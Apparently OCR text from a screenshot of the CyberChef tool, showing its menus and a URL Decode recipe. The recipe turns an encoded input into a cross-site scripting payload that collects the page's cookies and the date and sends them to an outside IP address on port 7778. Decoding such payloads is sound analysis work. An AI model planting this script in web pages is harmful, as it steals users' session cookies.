 From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Recipe
URL Decode
STEP
BAKE!
Auto Bake
Input
%3CSCRIPT%3Evar+i+%3D+new+Image%28%29%3Bvar+d%3D+
%5B%5D%3B+d.push%28document.cookie%29%3B+d.push%28new+Date%28%29%29%3B+i.src%3D%22http%3A%2F%2F192.1
68.13.100%3A7778%3Fc%3D%22%2Bd%3C%2FSCRIPT%3E
194 1 Tr Raw Bytes
Output
<SCRIPT>var i = new Image();var d= []; d.push(document.cookie); d.push(new Date());
i.src="http://192.168.13.100:7778?c="+d</SCRIPT>
132 1 68ms Tr Raw Bytes